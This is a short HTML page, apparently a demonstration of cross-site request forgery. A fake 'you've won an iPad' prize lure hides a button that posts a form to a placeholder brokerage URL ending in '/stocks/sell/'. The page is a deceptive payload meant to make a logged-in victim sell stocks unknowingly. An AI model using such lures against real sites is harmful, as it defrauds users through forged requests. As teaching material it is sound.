 <h1>Congratulations, you've just won an iPad!</h1>
<form action="http://yoursever.com/stocks/sell/" method="post">
<input type="submit">
Click here to claim your free gift!
</input>
</form>